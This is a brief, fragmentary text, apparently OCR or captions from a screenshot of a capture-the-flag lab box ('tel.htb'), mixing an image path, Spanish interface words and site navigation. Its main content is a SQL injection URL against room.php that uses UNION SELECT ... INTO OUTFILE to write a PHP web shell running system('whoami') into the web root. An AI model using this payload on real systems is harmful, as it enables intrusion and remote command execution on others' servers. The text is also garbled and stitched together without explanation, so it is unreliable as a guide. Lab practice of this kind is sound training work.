 43/room.php?cod=10 union select 1,2,"<?php system('whoami');?>",4,5,6,7 into outfile "/var/www/html/comida.php"-- -
tel.htb
Call: +123456789
Sign in
Home
Codigo php
Escribe
el codigo
anterior
Guardar archivo